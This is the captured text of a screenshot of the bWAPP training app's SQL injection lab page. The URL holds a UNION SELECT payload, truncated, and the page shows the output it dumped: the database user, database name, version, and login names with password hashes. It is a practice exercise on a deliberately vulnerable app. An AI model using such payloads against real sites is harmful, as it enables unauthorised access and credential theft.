 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=it'union+select+1%2Cuser()%2Cdatabase()%2C(select+GROUP_CONCAT(login%2C'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
root@localhost bWAPP 5.0.96-0ubuntu3 A.I.M.:6885858486f31043e5839c735d99457f045affd0
,bee:6885858486f31043e5839c735d99457f045affd0 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?